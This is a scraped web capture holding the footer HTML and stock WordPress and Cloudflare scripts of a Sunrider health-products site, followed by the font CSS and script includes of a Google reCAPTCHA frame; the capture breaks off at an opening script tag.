<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://diana1.com/fortune-delight/">Fortune Delight</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://diana1.com/kandesn/">Kandesn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://diana1.com/nuplus/">Nuplus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a href="https://diana1.com/quinary/">Quinary</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://diana1.com/raw-foods/">Raw Foods</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://diana1.com/sunrider-recipes/">Sunrider Recipes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://diana1.com/sunrider/">Sunrider</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://diana1.com/sunrider-health-stories/">Sunrider Health Stories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://diana1.com/sunrise/">Sunrise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://diana1.com/vitashake/">VitaShake</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://diana1.com/vitataste/">Vitataste</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://diana1.com/" rel="home">Sunrider More Energy, Laser-Beam Thinking, Vibrant Health!</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://diana1.com/wp-includes/js/wp-emoji-release.min.js?ver=11b744136fe540c8ef369b87920ff180"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://diana1.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8d80a68fc9d84d228b688465cccab80e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr&co=aHR0cHM6Ly9kaWFuYTEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qrb4rnmhhrdj
body_size: 49469
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SoInko_fIrZqd71dtvDh4A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SoInko_fIrZqd71dtvDh4A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SoInko_fIrZqd71dtvDh4A">
